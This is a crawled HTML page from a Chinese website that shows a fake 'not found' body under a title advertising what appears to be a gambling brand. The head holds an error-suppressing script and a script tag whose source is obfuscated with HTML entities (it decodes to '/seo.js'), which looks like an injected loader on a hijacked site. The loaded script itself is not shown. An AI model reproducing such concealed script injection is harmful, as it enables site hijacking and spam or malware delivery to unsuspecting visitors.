

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.chaozongjiagu.com/index.php/xw/1428.html
body_size: 737
content:
<!DOCTYPE HTML>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
	<title>137银河galaxy(集团)·Official website</title>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
	<link rel="stylesheet" href="https://js.j-cc.cn/css/cdndefaultcommon.css">
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://chaozongjiagu.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body style="background-color:#d7e2f6">
<div id="not_found" class="common_bg">
	<div>
		<a href="javascript:void(0)" onclick="javascript: location.reload(true);" class="refresh">刷新</a>
		<a class="back_index" href="/">返回首页</a>
	</div>
</div>
</body><div style="clear:both;padding:10px;text-align:center;margin:5"><a href="/sitemap.xml" target="_blank">XML 地图</a>
</html>
